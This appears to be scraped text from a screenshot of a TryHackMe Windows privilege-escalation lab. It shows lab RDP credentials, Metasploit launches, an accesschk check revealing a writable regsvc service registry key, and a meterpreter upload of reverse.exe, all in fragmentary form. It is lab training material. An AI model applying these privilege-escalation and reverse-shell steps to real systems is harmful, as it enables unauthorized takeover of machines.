 TryHackMe | Windows ...
FreeRDP: 10.10.32.3
msfconsole
msfconsole
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.32.3
msfconsole
kali@kali:~/Do
Become a Patreon : https://www.patreon.com/peass
Follow on Twitter : @carlospolopm
Thank you!
C:\Temp>cd .
cd .
C:\Temp>cd ..
cd ..
C:\>cd PrivEsc
cd PrivEsc
C:\PrivEsc>.\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
.\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
HKLM\System\CurrentControlSet\Services\regsvc
Medium Mandatory Level (Default) [No-Write-Up]
RW NT AUTHORITY\SYSTEM
KEY_ALL_ACCESS
RW BUILTIN\Administrators
KEY_ALL_ACCESS
RW NT AUTHORITY\INTERACTIVE
KEY_ALL_ACCESS
C:\PrivEsc>^C
Terminate channel 2? [y/N] y
meterpreter > cd C:\\
meterpreter > cd PrivEsc\\
meterpreter > upload ~/Documents/THM/Windows_PrivEsc/reverse.exe